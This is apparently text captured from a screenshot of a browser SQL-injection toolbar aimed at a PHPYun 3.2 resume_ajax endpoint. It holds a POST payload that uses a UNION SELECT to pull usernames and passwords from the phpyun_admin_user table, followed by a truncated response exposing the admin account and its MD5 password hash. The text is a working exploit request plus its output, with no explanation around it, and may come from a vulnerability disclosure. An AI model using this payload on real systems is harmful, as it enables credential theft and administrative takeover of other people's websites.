 访问最多 EasyTalk Administra… 90sec信息安全小组 Exploit-DB漏洞公布 EasyTalk Administra… 1337Day 90secTools 国内SeBug Reverse-IP »
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://web/web/phpyun32/member/index.php/admin/?c=resume&act=resume_ajax -
Split URL +
Execute
Enable Post data Enable Referrer
Post data type=cert where 1=1 union select username,password,3,4,5,6,7,8 from phpyun_admin_user#&safekey=f213ae15d14ba9de59934fdf6e3eb70f -
+
{"0":"admin","id":"admin","1":"21232f297a57a5a743894a0e4a801fc3","uid":"21232f297a57a5a743894a0e4a801fc3","2":"3","eid":"3","3"